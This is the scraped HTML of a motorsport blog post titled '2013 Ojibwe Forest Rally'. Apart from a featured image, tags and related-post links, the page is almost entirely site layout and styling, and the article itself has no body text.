    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2013 OJIBWE FOREST RALLY</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4042" class="post-4042 post type-post status-publish format-standard has-post-thumbnail hentry category-race category-rally-racing tag-brendan-reeves tag-car tag-david-higgins tag-detroit-lakes tag-ford tag-hoonigan tag-ken-block tag-monster tag-national-championship tag-nick-roberts tag-ojibwe-forests-rally tag-race-2 tag-rally-2 tag-rally-america tag-rally-america-national-championship tag-sp tag-subaru tag-subaru-rally-team tag-subaru-rally-team-usa tag-super-production tag-usa tag-wheel-drive" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">2013 OJIBWE FOREST RALLY</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T13:15:32+00:00" >August 30, 2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/2013-ojibwe-forest-rally/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4042">1939</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2F2013-ojibwe-forest-rally%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2013+OJIBWE+FOREST+RALLY&url=https%3A%2F%2Fbuildraceparty.com%2F2013-ojibwe-forest-rally%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/2013-ojibwe-forest-rally/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg&description=2013+OJIBWE+FOREST+RALLY">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2013+OJIBWE+FOREST+RALLY %0A%0A https://buildraceparty.com/2013-ojibwe-forest-rally/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688-599x400.jpg 599w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_6688"/></a></div>
            <!-- content -->        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/brendan-reeves/">Brendan Reeves</a></li><li><a href="https://buildraceparty.com/tag/car/">car</a></li><li><a href="https://buildraceparty.com/tag/david-higgins/">David Higgins</a></li><li><a href="https://buildraceparty.com/tag/detroit-lakes/">Detroit Lakes</a></li><li><a href="https://buildraceparty.com/tag/ford/">Ford</a></li><li><a href="https://buildraceparty.com/tag/hoonigan/">Hoonigan</a></li><li><a href="https://buildraceparty.com/tag/ken-block/">Ken Block</a></li><li><a href="https://buildraceparty.com/tag/monster/">Monster</a></li><li><a href="https://buildraceparty.com/tag/national-championship/">National Championship</a></li><li><a href="https://buildraceparty.com/tag/nick-roberts/">Nick Roberts</a></li><li><a href="https://buildraceparty.com/tag/ojibwe-forests-rally/">Ojibwe Forests Rally</a></li><li><a href="https://buildraceparty.com/tag/race-2/">race</a></li><li><a href="https://buildraceparty.com/tag/rally-2/">rally</a></li><li><a href="https://buildraceparty.com/tag/rally-america/">Rally America</a></li><li><a href="https://buildraceparty.com/tag/rally-america-national-championship/">Rally America National Championship</a></li><li><a href="https://buildraceparty.com/tag/sp/">SP</a></li><li><a href="https://buildraceparty.com/tag/subaru/">Subaru</a></li><li><a href="https://buildraceparty.com/tag/subaru-rally-team/">Subaru Rally Team</a></li><li><a href="https://buildraceparty.com/tag/subaru-rally-team-usa/">Subaru Rally Team USA</a></li><li><a href="https://buildraceparty.com/tag/super-production/">Super Production</a></li><li><a href="https://buildraceparty.com/tag/usa/">USA</a></li><li><a href="https://buildraceparty.com/tag/wheel-drive/">Wheel Drive</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/2013-ojibwe-forest-rally/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2F2013-ojibwe-forest-rally%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2013+OJIBWE+FOREST+RALLY&url=https%3A%2F%2Fbuildraceparty.com%2F2013-ojibwe-forest-rally%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/2013-ojibwe-forest-rally/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg&description=2013+OJIBWE+FOREST+RALLY">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2013+OJIBWE+FOREST+RALLY %0A%0A https://buildraceparty.com/2013-ojibwe-forest-rally/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/2013-rally-west-virginia/">2013 Rally West Virginia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/2013-historic-grand-prix-zandvoort/">2013  Historic Grand Prix Zandvoort</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/formerjoshtons/"><img alt='' src='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2013-08-30T13:15:32+00:00"><meta itemprop="dateModified" content="2015-08-12T07:11:58-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/2013-ojibwe-forest-rally/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="2013 OJIBWE FOREST RALLY"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696ecb671e0d7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ecb671e0d7" ><script>var block_td_uid_2_696ecb671e0d7 = new tdBlock();
block_td_uid_2_696ecb671e0d7.id = "td_uid_2_696ecb671e0d7";
block_td_uid_2_696ecb671e0d7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696ecb671e0d7_rand","td_column_number":3,"live_filter_cur_post_id":4042,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ecb671e0d7_rand","tdc_css_class_style":"td_uid_2_696ecb671e0d7_rand_style"}';
block_td_uid_2_696ecb671e0d7.td_column_number = "3";
block_td_uid_2_696ecb671e0d7.block_type = "td_block_related_posts";
block_td_uid_2_696ecb671e0d7.post_count = "3";
block_td_uid_2_696ecb671e0d7.found_posts = "714";
block_td_uid_2_696ecb671e0d7.header_color = "";
block_td_uid_2_696ecb671e0d7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ecb671e0d7.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_696ecb671e0d7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696ecb672fecb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696ecb671e0d7" href="#">RELATED ARTICLES</a><a id="td_uid_4_696ecb672fed8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696ecb671e0d7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696ecb671e0d7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ecb671e0d7" data-td_block_id="td_uid_2_696ecb671e0d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ecb671e0d7" data-td_block_id="td_uid_2_696ecb671e0d7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696ecb673c3dc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696ecb673c3ea_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696ecb673c3ea_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696ecb673c3ea_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696ecb673c3ea_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696ecb673c3ea_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696ecb673c3ea_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696ecb673c3dc_rand_style td-element-style" ><style> 
.td_uid_1_696ecb673c3dc_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696ecb673c859_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696ecb673c859_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696ecb673caa7_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696ecb673caa7_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696ecb673caa7_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696ecb673cc07_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696ecb673cc07_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696ecb673cc07_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696ecb673cc07_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696ecb673cc07_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696ecb673ccac_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696ecb673ccac_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696ecb673ccac_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696ecb673ccac_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696ecb673ccac_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696ecb673ce0b_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696ecb673ce0b_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696ecb673ce0b_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696ecb673ce0b_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696ecb673ce0b_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696ecb673ce0b_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_696ecb673ce0b_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696ecb6740839_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696ecb6740839_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696ecb6740839_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696ecb6740839_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696ecb6740839_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696ecb6740965_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696ecb6740965_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696ecb6740b21_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696ecb6740b21_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696ecb6740b21_rand{
margin-bottom:50px !important;
}
}

